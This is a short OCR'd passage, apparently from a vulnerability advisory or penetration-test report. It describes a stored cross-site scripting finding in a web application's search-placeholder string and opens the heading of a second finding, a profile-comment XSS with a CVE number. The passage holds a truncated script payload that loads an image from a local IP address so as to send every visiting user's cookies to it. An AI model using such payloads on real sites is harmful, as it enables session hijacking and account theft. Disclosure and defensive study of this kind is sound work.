
As an example, replace the “Enter keywords to
search” string (a string which renders at the top of
every single page in the application) with
'test'; ?><script>var i=new Image; i.src='http://192.168.12
After this change is made, any time that a user
navigates to any page in the application, their
cookies will be exfiltrated to the IP address noted
above –
11. Stored Cross Site
Scripting Via User Profile
Comment Field (CVE-2023-
41809)